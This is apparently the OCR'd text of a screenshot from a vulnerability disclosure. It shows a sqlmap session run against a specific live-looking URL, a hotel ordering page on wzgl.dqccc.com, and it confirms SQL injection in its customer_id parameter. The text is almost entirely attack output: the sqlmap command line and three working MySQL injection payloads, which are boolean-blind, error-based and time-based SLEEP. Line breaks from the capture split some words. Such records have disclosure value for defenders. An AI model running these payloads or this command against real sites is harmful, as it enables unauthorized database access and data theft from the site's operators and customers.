 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/order_jiud
ian/show_jiudian.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:59:04
[18:59:04] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properly
57
18:59:04] [INFO] resuming back-end DBMS 'mysql'
[18:59:05] [INFO] testing connection to the target URL
[18:59:05] [WARNING] there is a DBMS error found in the HTTP response body whic
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-6116 OR (1901=1901)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7950 OR (SELECT 5272 FROM(SELECT COUNT(*),CONCAT(0x716
b787071,(SELECT (CASE WHEN (5272=5272) THEN 1 ELSE 0 END)),0x716a626a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3049 OR 7019=SLEEP(5)
www.wooyun.org